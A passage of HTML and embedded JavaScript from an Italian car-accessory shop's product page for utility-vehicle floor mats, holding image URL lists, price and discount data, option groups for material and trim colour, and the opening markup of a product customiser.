rl":"https:\/\/www.stilistauto.it\/575-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/575-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"575","cover":null,"position":"129","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/576-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/576-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/576-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/576-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/576-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/576-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/576-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/576-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"576","cover":null,"position":"130","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/577-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/577-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/577-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/577-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/577-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/577-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/577-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/577-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"577","cover":null,"position":"131","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/578-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/578-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/578-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/578-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/578-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/578-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/578-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/578-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"578","cover":null,"position":"132","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/579-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/579-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/579-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/579-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/579-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/579-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/579-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/579-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"579","cover":null,"position":"133","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/580-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/580-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/580-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/580-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/580-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/580-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/580-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/580-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"580","cover":null,"position":"134","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/581-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/581-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/581-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/581-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/581-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/581-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/581-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/581-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"581","cover":null,"position":"135","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/582-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/582-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/582-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/582-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/582-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/582-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/582-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/582-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"582","cover":null,"position":"136","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/583-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/583-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/583-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/583-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/583-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/583-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/583-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/583-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"583","cover":null,"position":"137","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/584-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/584-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/584-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/584-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/584-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/584-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/584-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/584-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"584","cover":null,"position":"138","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/585-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/585-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/585-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/585-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/585-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/585-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/585-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/585-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"585","cover":null,"position":"139","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/586-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/586-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/586-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/586-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/586-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/586-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/586-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/586-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"586","cover":null,"position":"140","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/587-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/587-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/587-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/587-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/587-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/587-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/587-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/587-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"587","cover":null,"position":"141","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/588-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/588-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/588-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/588-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/588-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/588-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/588-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/588-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"588","cover":null,"position":"142","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/589-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/589-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/589-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/589-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/589-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/589-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/589-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/589-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"589","cover":null,"position":"143","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/590-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/590-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/590-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/590-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/590-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/590-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/590-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/590-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"590","cover":null,"position":"144","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/591-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/591-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/591-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/591-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/591-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/591-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/591-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/591-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"591","cover":null,"position":"145","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/592-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/592-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/592-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/592-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/592-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/592-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/592-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/592-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"592","cover":null,"position":"146","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/593-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/593-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/593-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/593-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/593-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/593-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/593-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/593-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"593","cover":null,"position":"147","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/594-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/594-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/594-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/594-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/594-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/594-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/594-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/594-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"594","cover":null,"position":"148","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/595-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/595-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/595-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/595-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/595-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/595-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/595-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/595-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"595","cover":null,"position":"149","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/596-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/596-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/596-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/596-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/596-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/596-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/596-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/596-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"596","cover":null,"position":"150","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/597-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/597-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/597-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/597-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/597-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/597-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/597-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/597-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"597","cover":null,"position":"151","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/720-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/720-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"720","cover":"1","position":"152","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/720-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/720-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"720","cover":"1","position":"152","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/720-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/720-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"720","cover":"1","position":"152","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"28,00\u00a0\u20ac","discount_amount_to_display":"-28,00\u00a0\u20ac","price_amount":51.99,"regular_price_amount":79.99052,"regular_price":"79,99\u00a0\u20ac","discount_to_display":"28,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"79,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Materiale","group_type":"color","default":95,"attributes":{"95":{"name":"Moquette agugliata","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"97":{"name":"Gomma ","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":27998965,"97":27999306}},"8":{"group_name":"JEU TAPIS [JTP]","name":"Set di tappetini","group_type":"color","default":110,"attributes":{"110":{"name":"Posti anteriori 2\/3 [6]","html_color_code":"","texture":"\/img\/co\/110.jpg","selected":true}},"attributes_quantity":{"110":55998271}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Colori dei tappetini","group_type":"color","default":1,"attributes":{"1":{"name":"Nero [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"6":{"name":"Nero [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false}},"attributes_quantity":{"1":27998965,"6":27999306}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Tessile","group_type":"color","default":48,"attributes":{"43":{"name":"Bicolore bianco nero [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Nero [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grigio [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Strisce [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Bicolore bianco rosso  [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Bicolore rosso nero [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Bicolore blu nero [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Bicolore giallo nero [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Bicolore arancione nero [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":1999924,"48":1999730,"50":1999946,"85":1999994,"44":1999983,"49":1999943,"47":1999944,"45":1999993,"46":1999977}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Velluto Nubuck","group_type":"color","default":-1,"attributes":{"34":{"name":"Doppia impuntura bianco [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doppia impuntura bianco e blu [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doppia impuntura bianco e rosso  [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Nero riflettente [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doppia impuntura rosso [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doppia impuntura blu [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Nero velluto [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Rosso nubuck [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":1999845,"31":1999936,"33":1999957,"30":1999966,"32":1999921,"35":1999940,"39":1999903,"83":1999984}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Similpelle","group_type":"color","default":-1,"attributes":{"14":{"name":"Nero impuntura bianco [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Nero rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Nero [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Nero impuntura rosse [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Nero impuntura blu [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Bianco [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rosso [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blu [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grigio talpa [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Viola [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":1999921,"9":1999862,"10":1999742,"13":1999949,"19":1999968,"11":1999992,"12":1999987,"16":1999978,"27":1999993,"29":1999997,"26":1999996}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalizzate il vostro Tappetini per Veicoli Commerciali                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versione</div>
